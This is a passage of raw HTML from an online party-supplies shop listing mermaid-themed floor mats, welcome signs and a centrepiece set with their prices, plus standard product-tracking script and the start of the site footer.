				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-scallop-floor-mat/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Scallop Floor Mat</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;89.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-32613 status-publish instock product_cat-welcome-signs product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Dive%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/mermaid-dive-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Dive Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402120244206606.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-dive-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="32613" data-product_sku="MD-PS-01" aria-label="Select options for &ldquo;Mermaid Dive Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-dive-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Dive Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30700 status-publish last instock product_cat-vinyl product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Floormat&#038;url=https://partiesandsigns.com/product/mermaid-floormat/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-floormat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Floormat" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401150300122074.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-floormat/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="30700" data-product_sku="MER-FM" aria-label="Select options for &ldquo;Mermaid Floormat&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-floormat/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Floormat</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;59.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38840 status-publish first instock product_cat-table-accessories product_tag-mermaid product_tag-under-the-sea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Lagoon%20Centrepiece%20Set&#038;url=https://partiesandsigns.com/product/mermaid-lagoon-centrepiece-set/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-lagoon-centrepiece-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Lagoon Centrepiece Set" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-24-at-15.51.19-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/colours/purple/?add-to-cart=38840" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38840" data-product_sku="" aria-label="Add to basket: &ldquo;Mermaid Lagoon Centrepiece Set&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-lagoon-centrepiece-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Lagoon Centrepiece Set</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 38840 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"129a17d0-a7b3-41c5-8508-4875d09b2aec","params":{"content_type":"product","content_ids":["38840"],"contents":[{"id":"38840","quantity":1}],"tags":"Mermaid, Under The Sea","content_name":"Mermaid Lagoon Centrepiece Set","category_name":"Table Accessories","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-34957 status-publish instock product_cat-welcome-signs product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Shell%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/mermaid-shell-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-shell-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Shell Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403280157044962.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-shell-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="34957" data-product_sku="MS-WS-01" aria-label="Select options for &ldquo;Mermaid Shell Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-shell-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Shell Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-36773 status-publish last instock product_cat-welcome-signs product_tag-mermaid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Mermaid%20Starfish%20Birthday%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/mermaid-starfish-birthday-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Starfish Birthday Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/05/resize_products_202405011010154923.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="36773" data-product_sku="MER-ST-WS" aria-label="Select options for &ldquo;Mermaid Starfish Birthday Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/mermaid-starfish-birthday-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mermaid Starfish Birthday Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://partiesandsigns.com/colours/purple/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://partiesandsigns.com/colours/purple/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://partiesandsigns.com/colours/purple/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
